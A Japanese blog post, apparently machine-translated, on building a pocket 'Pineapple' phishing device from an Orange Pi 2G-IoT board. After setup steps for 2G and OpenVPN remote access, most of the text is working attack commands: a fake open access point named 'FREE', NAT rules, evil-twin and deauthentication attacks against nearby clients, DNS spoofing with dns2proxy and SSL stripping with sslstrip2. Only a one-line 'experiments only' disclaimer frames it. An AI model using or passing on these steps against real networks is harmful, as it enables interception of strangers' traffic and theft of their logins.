ウールオープンスペースAliExpress



Raspberry Piを探して、このようなデバイスに出会いました。

この10ドルのシングルボードは、適度なサイズ(67x42mm)で、Cortex-A5 1.0 GHz、256 MB RAM、512 MB NAND、そして最も重要なのは、内蔵WI-FIおよび2Gアダプターです!

2013年にHacker誌に掲載された「 パイナップルパラダイス 」という記事をすぐに思い出し、「オレンジ」をフィッシングデバイスに変えることに非常に熱心でした。

Sazuは実験の目的だけでこれがすべて行われることを予約します 。

最初の準備

そこで、 メーカーのウェブサイトにアクセスしてOSイメージをダウンロードし、Raspbianを選択しました。 次に、マイクロSDカードにパッケージを開梱し、ジャンパーをTカードの位置に入れて、電源を入れます。

接続するには、usb-ttlアダプターを使用するか、 / etc / network / interfacesでログインパスワードを設定し、ssh経由で接続します。

これで、 wpa_cli経由でWi-Fiに接続できます

非表示のテキストadd_network set_network 1 ssid "login" set_network 1 psk "password" save_config enable_network 1

dhcpを構成する

dhclient wlan0

2g経由で接続

パッケージをインストールする

apt-get install ppp wvdial

構成ファイルを作成します(MTSのSIMカードを使用しました)。

/etc/wvdial.conf [Dialer Defaults] ISDN = 0 Modem Type = Analog Modem Phone = *99***1# Stupid Mode = 1 Dial Command = ATDT Modem = /dev/modem0 Baud = 460800 Init1 = ATE1 Init2 = AT+COPS=0 Init3 = AT+CFUN=1 Init4 = AT+CGATT=1 Init5 = AT+CGDCONT=1,"IP","internet.mts.ru","",0,0 Init6 = AT+CGACT=1,1 Username = mts Password = mts

/ etc / ppp / peers / mts ipcp-accept-local ipcp-accept-remote noipdefault defaultroute replacedefaultroute usepeerdns user mts noauth novj nobsdcomp crtscts modem lock

接続しようとしています。 ppp0接続が表示されます。

wvdial

接続がドロップアウトする可能性があるため、ネットワークを常にプルするスクリプトを作成します。

そして、/ etc / rc.localの自動起動に配置します

/root/scripts/wvdial >/dev/null 2>&1 &

openvpnを構成します

次に、openvpnをインストールして、SSHを使用して静的に「オレンジ」に接続できるようにします。

apt-get install openvpn

構成ガイドはネットワーク上にあります 。唯一のことは、サーバー構成ファイルで、ホスト間のトラフィックをルーティングするオプションのコメントを外す必要があることです。

client-to-client

調整後、tun0接続が表示され、openvpnを再起動して起動に追加します。

systemctl restart openvpn && systemctl enable openvpn

これで、静的をバイパスしてデバイスに接続できます。 2G接続が苦痛を感じないように、アダプターの優先順位を変更し、openvpnを再起動します。

ip route del default && \ ip route add default via 192.168.100.1 dev wlan0 && \ ip route add 192.168.100.0/24 via 192.168.100.1 dev wlan0 && \ service openvpn restart

アクセスポイントを上げる



外部USB Wifiアダプターを接続してパッケージをインストールします

apt-get install git dsniff isc-dhcp-server

dhcpdサーバーを構成します。

/etc/dhcp/dhcpd.conf authoritative; default-lease-time 600; max-lease-time 7200; subnet 172.16.0.0 netmask 255.255.255.0 { option routers 172.16.0.1; option subnet-mask 255.255.255.0; option domain-name-servers 172.16.0.1,8.8.8.8; range 172.16.0.2 172.16.0.254; }

トラフィックルーティングを有効にする

echo 1 > /proc/sys/net/ipv4/ip_forward

次に、アクセスポイントを実行します。

airbase-ng -e FREE wlan1 -c 2

ネットワークを上げる

ifconfig at0 up ifconfig at0 172.16.0.1 netmask 255.255.255.0

ファイアウォールを構成する

iptables --flush iptables --table nat --flush iptables --delete-chain iptables --table nat --delete-chain iptables -P FORWARD ACCEPT iptables --table nat --append POSTROUTING --out-interface wlan0 -j MASQUERADE iptables --append FORWARD -j ACCEPT --in-interface at0

dhcpデーモンを実行する

dhcpd -cf /etc/dhcp/dhcpd.conf

すばらしい、アクセスポイントは機能し、ルーティングは機能します。 アクセスポイントのSSID、MACアドレス、および通信チャネルを変更することにより、「イービルツイン」を作成することもできます。 airodump-ngユーティリティを実行すると、利用可能なアクセスポイントとそれらに接続されているクライアントに関する情報を見つけることができます。

airodump-ng wlan0

パケットを送信してクライアントを切断し、APに接続することもできます。

aireplay-ng -0 1 -a 01:02:03:04:05:06 -c 11:12:13:14:15:16 wlan0

01:02:03:04:05:06-mac TD

11:12:13:14:15:16-クライアントMac

DNSスプーフィング

リポジトリをダウンロードします。

git clone https://github.com/LeonardoNve/dns2proxy

domains.cfgを自分用に編集し、プログラムを実行します。

echo ".test.com 172.16.0.1" >> domains.cfg apt-get install nginx // python3 dns2proxy.py

これで、test.comにアクセスするクライアントは、ローカルWebサーバーに到達します。

SSLストリッピング

リポジトリをダウンロードする

git clone https://github.com/byt3bl33d3r/sslstrip2

トラフィックをリダイレクトします。

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000

プログラムを実行します。

python sslstrip -l 10000

残念ながら、現在sslstrip2はすべてのサイトで機能するわけではありません。

まとめ

10ドルで、同じ「パイナップル」を収集することが判明しましたが、はるかにコンパクトです。 2000mAhのバッテリーで、デバイスは約1日持ちます。

→ 製造元のWebサイトの仕様。

→ リポジトリに収集された偽のapを上げるスクリプト。

PS

デバイスを購入する前に、記事Orange Pi 2G-IOT:minefield mapを読むことを強くお勧めします